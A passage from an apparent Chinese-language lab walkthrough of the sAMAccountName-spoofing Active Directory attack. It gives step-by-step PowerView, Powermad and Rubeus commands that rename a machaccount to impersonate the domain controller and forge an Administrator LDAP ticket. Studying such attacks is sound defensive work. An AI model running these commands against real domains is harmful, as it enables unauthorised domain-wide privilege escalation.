

2.在此之后,PowerView的的Set-DomainObject可以用来清除机器帐户的SPN,

使用如下命令:powershell -exec bypass -c “& {import-module .\powerview.ps1;Set-DomainObject ‘CN=testspn,CN=Computers,DC=yk,DC=com’ -Clear ‘serviceprincipalname’ -Verbose}”







3.使用 Powermad 来更改机器帐户的 samaccountname Set-MachineAccountAttribute(这里我将其更改为IDC1,因为 DC 的 samaccountname 是IDC1$),命令如下:powershell -exec bypass -c “& {import-module .\powermad.ps1;set-machineAccountattribute -machineaccount testspn -value ‘WIN-EM71VTQ2ACM’ -attribute samaccountname -Verbose}”





3.asktgt可以利用Rubeus ‘为新创建的机器帐户请求 TGT(这只是我们刚刚创建的机器的普通 TGT,但使用的是新的 samaccontname),命令如下:Rubeus.exe asktgt /user:WIN-EM71VTQ2ACM /password:testSPN123456 /domain:yk.com /dc:WIN-EM71VTQ2ACM.yk.com /nowrap

4.Set-MachineAccountAttribute 可以再次用于更改机器帐户 samaccountname (要么恢复原状或完全其他内容,都没有关系,命令如下:powershell -exec bypass -c “& {import-module .\powermad.ps1;set-machineAccountattribute -machineaccount testspn -value ‘testSPN’ -attribute samaccountname -verbose}”





5.重命名机器帐户后,现在可以使用检索到的 TGT 请求 S4U2self 票证并获得使用 DC 密钥加密的 ST,同时我们可以将票证中的sname重写为 LDAP 服务,命令如下:Rubeus.exe s4u /impersonateuser:Administrator /nowrap /dc:WIN-EM71VTQ2ACM.yk.com /self /altservice:LDAP/WIN-EM71VTQ2ACM.yk.com /ptt /ticket:【tgt】

6.在这里,我模拟了 DC 上 LDAP 服务的管理员用户。值得注意的是,这可以是域中任何系统上任何服务上的任何用户。



票据已成功注入LSA,如下图: